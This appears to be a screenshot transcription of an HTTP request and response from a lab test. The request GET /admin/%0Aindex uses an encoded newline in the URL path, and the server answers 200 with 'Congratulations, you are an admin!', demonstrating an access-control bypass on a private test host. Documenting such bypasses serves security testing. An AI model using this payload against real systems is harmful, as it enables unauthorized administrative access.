 1 GET /admin/%0Aindex HTTP/1.1
2 Host: 192.168.188.128:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.188.128:8080/
8 Connection: close
9 Cookie: JSESSIONID=549CAC12ECE98CB488EC2F6475818A37
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=UTF-8
9 Content-Language: zh-CN
10 Date: Thu, 20 Jul 2023 06:51:40 GMT
11 Connection: close
12 Content-Length: 171
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
Admin Page
</title>
19 </head>
20 <body>
21 Congratulations, you are an admin!
22 </body>
23 </html>